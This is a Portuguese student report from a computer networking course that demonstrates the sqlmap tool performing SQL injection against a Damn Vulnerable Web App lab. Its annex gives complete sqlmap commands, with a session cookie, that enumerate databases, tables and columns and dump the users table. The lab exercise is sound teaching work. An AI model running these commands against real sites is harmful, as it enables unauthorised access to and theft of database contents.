Curso Superior de Tecnologia em Redes de Computadores

FACULDADE DE TECNOLOGIA SENAC (FATEC PELOTAS)

Aluno: Leandro Corrêa Brisolara



Esta documentação tem como objetivo demonstrar algumas funcionalidades da

ferramenta Sqlmap. Que apresenta a característica de automatizar os ataques de

SQLINJECTION em sites fulneráveis.



A ferramenta já faz parte da distribuição do Backtrack cinco, não sendo

necessário a instalação do mesmo para efetuar os testes, conforme figura 1.

Figura 1

Características principais da ferramenta:

·

·

·

·

·

·

-u parâmetro que caracteriza um ataque ao banco de dados através de alguma

url.

-d parâmetro que caracteriza um ataque ao banco de dados através de

conexão direta com o banco de dados.

-l parâmetro para analisar logs.

-m realiza o scan em alvos múltiplos.

-r carrega a solicitação HTTP de um arquivo

-g processa resultados de urls do Google

· -c inserção de caracteres em arquivos INI

O ambiente de ataque foi elaborado através da distribuição Damn Vulnerable que

contém aplicações vulneráveis para ser aplicado no contexto.

A figura dois ilustra a distribuição mencionada:

Figura2

Os testes feitos com a ferramenta foram executados com sucesso. Para

combater este tipo de ataque a aplicação tem que utilizar de métodos na

implementação para não tornar o software injetável.

Os exemplos de uso da ferramenta estão contidos no anexo.

Anexo

Parâmetros do sqlmap:

Descobrir as bases:

Python

sqlmap.py

-u

'http://192.168.200.122/dvwa/vulnerabilities/sqli_blind/?id=1&Submit=Su

bmit#' --cookie="PHPSESSID=3jh65efkukr1d4j4jbngtfg6c3; security=low"

--string='Surname' –dbs

Descoboberta de tabelas:

python

sqlmap.py

-u

'http://192.168.200.122/dvwa/vulnerabilities/sqli_blind/?id=1&Submit=Su

bmit#' --cookie="PHPSESSID=3jh65efkukr1d4j4jbngtfg6c3; security=low"

--string='Surname' -D dvwa --tables

Descobrir o conteúdo das tabelas:

Python

sqlmap.py

-u

'http://192.168.200.122/dvwa/vulnerabilities/sqli_blind/?id=1&Submit=Su

bmit#' --cookie="PHPSESSID=3jh65efkukr1d4j4jbngtfg6c3; security=low"

--string='Surname' -T users --columns

Fazer o dump das informações do campo da tabela

python

sqlmap.py

-u

'http://192.168.200.122/dvwa/vulnerabilities/sqli_blind/?id=1&Submit=Su

bmit#' --cookie="PHPSESSID=3jh65efkukr1d4j4jbngtfg6c3; security=low"

--string='Surname' -T users -C user -U test –dump